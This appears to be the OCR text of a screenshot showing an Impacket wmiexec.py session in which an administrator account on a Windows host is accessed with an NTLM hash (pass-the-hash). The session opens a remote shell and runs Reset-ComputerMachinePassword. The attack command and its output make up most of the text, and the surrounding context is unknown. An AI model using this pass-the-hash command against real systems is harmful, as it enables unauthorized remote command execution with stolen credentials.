 PS C:\Users\Administrator\Desktop\impacket-0.9.24\examples> python3 .\wmiexec.py spanning-tree.org/administrator@WIN-SJD97LJQLJP -hashes aad3b435b51404eeaad3b435b51404ee:85a99f6f97db22fe110bfb0961b2d805 -code
GBK
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>powershell Reset-ComputerMachinePassword
C:\>
激活 Windows
转到“设置”以激活 Windows。